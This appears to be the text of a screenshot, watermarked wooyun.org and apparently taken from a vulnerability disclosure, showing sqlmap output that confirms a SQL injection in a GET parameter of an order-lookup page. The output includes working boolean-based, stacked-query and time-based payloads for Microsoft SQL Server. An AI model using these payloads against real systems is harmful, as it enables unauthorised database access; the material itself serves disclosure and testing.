 管理员: C:\Windows\system32\CMD.exe
going to retry the request
[11:08:37] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext pa
rameter/(q)uit] S
GET parameter 's' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] N
sqlmap identified the following injection points with a total of 232 HTTP(s) req
uests:
---
Place: GET
Parameter: s
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: orderNumber=1101302878&s=hdlhgwfjd' AND 6680=6680 AND 'FOwl'='FOwl
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: orderNumber=1101302878&s=hdlhgwfjd'; WAITFOR DELAY '0:0:2'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: orderNumber=1101302878&s=hdlhgwfjd' WAITFOR DELAY '0:0:2'--
---
[11:08:43] [INFO] testing Microsoft SQL Server
[11:08:44] [INFO] confirming Microsoft SQL Server
www.wooyun.org